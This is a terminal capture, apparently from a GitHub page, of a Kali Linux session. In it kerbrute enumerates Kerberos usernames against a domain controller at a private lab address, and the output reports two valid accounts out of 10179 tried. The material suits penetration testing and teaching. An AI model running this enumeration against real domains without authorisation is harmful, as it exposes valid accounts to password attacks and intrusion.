 At 6 contributors
┌──(kali㉿kali)-[~/Downloads]
└─$ sudo ./kerbrute_linux_386 userenum users.txt -d dc.local --dc 192.168.86.134
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 07/24/22 - Ronnie Flathers @ropnop
2022/07/24 07:55:30 >  Using KDC(s):
2022/07/24 07:55:30 >   192.168.86.134:88
2022/07/24 07:55:31 >  [+] VALID USERNAME:       testuser2@dc.local
2022/07/24 07:55:31 >  [+] VALID USERNAME:       testuser1@dc.local
2022/07/24 07:55:31 >  Done! Tested 10179 usernames (2 valid) in 1.325 seconds
┌──(kali㉿kali)-[~/Downloads]
└─$